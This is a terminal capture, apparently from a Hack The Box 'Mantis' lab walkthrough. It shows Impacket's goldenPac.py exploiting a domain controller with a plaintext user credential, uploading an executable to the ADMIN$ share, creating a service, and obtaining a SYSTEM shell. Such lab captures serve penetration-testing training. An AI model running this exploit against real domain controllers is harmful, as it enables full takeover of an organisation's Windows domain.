 $ python3 goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local
Impacket v0.9.22.dev1+20201105.154342.d7ed8dba – Copyright 2020 SecureAuth Corpo
ration
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file OKfZBfxo.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service zLfz on mantis.htb.local.....
[*] Starting service zLfz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>